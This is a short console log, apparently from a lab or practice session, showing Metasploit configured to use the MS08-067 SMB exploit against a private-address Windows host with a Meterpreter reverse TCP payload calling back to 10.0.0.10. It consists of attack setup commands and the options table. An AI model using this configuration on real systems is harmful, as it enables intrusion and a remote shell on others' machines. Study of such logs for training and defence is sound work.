 1 show options
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.0.0.9
RHOSTS => 10.0.0.9
msf6 exploit(windows/smb/ms08_067_netapi) > set RPORT 556
RPORT => 556
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.0.10
LHOST => 10.0.0.10
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 8888
LPORT => 8888
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.0.9 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 556 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.10 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting